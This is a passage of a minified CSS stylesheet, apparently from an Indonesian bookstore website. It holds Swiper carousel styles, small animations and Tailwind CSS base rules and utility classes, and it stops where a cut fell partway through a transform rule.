

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css
body_size: 14977
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[394px\]{width:394px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[72px\]{width:72px}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[394px\]{max-width:394px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 